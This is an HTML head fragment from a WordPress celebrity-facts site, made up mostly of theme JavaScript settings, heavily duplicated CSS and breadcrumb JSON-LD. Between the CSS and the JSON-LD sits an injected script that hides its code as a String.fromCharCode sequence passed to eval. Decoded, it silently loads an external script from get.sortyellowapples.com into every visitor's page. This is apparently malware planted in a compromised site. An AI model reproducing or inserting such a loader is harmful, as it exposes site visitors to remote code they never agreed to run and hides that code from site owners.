var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fa92da1e12";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/family-member/",
                    "name": "Family Member"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/djordan-hall/",
                    "name": "Djordan Hall"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
